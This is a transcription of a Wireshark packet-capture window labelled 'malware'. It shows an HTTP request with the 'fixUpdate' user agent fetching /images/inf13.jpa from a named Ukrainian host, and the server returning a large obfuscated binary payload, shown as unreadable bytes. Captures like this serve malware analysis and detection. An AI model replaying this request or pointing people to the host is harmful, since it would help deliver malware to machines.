 Wireshark · Follow TCP Stream (tcp.stream eq 3) · malware
GET /images/inf13.jpa HTTP/1.1
Accept: text/*, application/*
User-Agent: fixUpdate
Host: kozatsky.kiev.ua
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: nginx/0.6.32
Date: Fri, 05 Dec 2014 02:04:51 GMT
Content-Type: text/plain
Connection: keep-alive
Last-Modified: Thu, 04 Dec 2014 10:50:05 GMT
ETag: "73bc5e-5c986-50961b9121140"
Accept-Ranges: bytes
Content-Length: 379270
B..F.N.q..~...l....a_44PU.m...._4..Q....s=.,b....
5...m...Xg..z,MJ.QZC..Z.r.......=...9.b...
1V...."
.
W....Q.."O?Na...h...y..FQ..........:."........O..
..".U..    .L..k....)"@.L..h....1.....
.:....Y.{..
.@i....b...
..]Z.V.... O...b...
...
.:...V...."w.N..}.A.@..[y.Q
.."@.O.....C.2.[~<...N..t..!.-..C....."@......M.G...Q...o..
.......
...I..O.MY.G.,.z.#....MY.^....Cgo"O.M)....    P""....    R".....
.O.....    ^" O.MY.Z............6"....
.../.9.
...O...Z..i....
Packet 63. 1 client pkt(s), 262 server pkt(s), 1 turn. Click to select.
Entire conversation (379 kB) Show data as ASCII Stream 3
Find: Find Next
Hide this stream Print Save as... Close Help